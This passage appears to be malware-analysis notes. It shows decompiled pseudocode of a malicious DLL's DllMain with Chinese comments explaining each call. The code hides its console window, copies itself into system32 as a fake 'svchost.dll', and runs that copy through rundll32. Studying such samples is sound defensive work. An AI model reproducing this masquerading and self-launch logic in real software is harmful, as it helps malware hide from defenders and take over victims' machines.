 BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
{
  FILE *v3; // eax
  const char *v5; // [esp-8h] [ebp-130h]
  LPCSTR lpNewFileName; // [esp+0h] [ebp-128h]
  DWORD v7; // [esp+8h] [ebp-120h]
  HMODULE phModule[3]; // [esp+Ch] [ebp-11Ch] BYREF
  int v9; // [esp+18h] [ebp-110h]
  HWND hWnd; // [esp+1Ch] [ebp-10Ch]
  CHAR Filename[260]; // [esp+20h] [ebp-108h] BYREF

  AllocConsole();                               // 调用进程分配一个新的控制台。
  hWnd = FindWindowA("ConsoleWindowClass", 0);
  ShowWindow(hWnd, 0);
  v9 = sub_1000A570();
  phModule[0] = 0;
  if ( !GetModuleHandleExA(6u, sub_1000A610, phModule) )// 获取指定模块的模块句柄
  {                                             // 函数失败返回0
    v7 = GetLastError();
    v3 = sub_1000AD77("GetModuleHandle returned %d\n", v7);
    fprintf(v3 + 2, v5);
  }
  GetModuleFileNameA(phModule[0], Filename, 0x100u);// 获取当前进程已加载模块的文件的完整路径到filename
  if ( v9 == 2 )
  {
    lpNewFileName = "c:\\windows\\system32\\svchost.dll";
    CopyFileA(Filename, "c:\\windows\\system32\\svchost.dll", 0);
    phModule[2] = sub_1000A610("c:\\windows\\system32\\rundll32.exe c:\\windows\\system32\\svchost.dll");
  }
  return sub_1000A4C0(lpNewFileName);           // 这里进关键的部分
}